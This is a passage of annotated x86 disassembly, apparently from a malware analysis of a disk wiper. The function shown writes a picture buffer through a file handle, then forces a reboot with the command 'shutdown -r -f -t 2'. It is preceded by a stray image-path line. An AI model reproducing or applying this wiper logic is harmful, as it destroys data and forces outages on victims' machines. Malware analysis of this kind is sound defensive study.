 mov edi, [ebp+var_88]
mov ebx, [ebp+var_84]
loc_4036EC: ; int
push ebx
push edi ; int
push esi ; hFile
call SetFilePointerAndWritePictureBuffer ; Call Procedure
add esp, 0Ch ; Add
push esi ; hObject
call ds:CloseHandle ; Indirect Call Near Procedure
loc_4036FE:
push offset aShutdownRFT2 ; "shutdown -r -f -t 2"
call _system ; Call Procedure
add esp, 4 ; Add
pop edi
pop esi
pop ebx
mov esp, ebp
pop ebp
retn ; Return Near from Procedure
DropElDosDiskWiperAndRestartMachine endp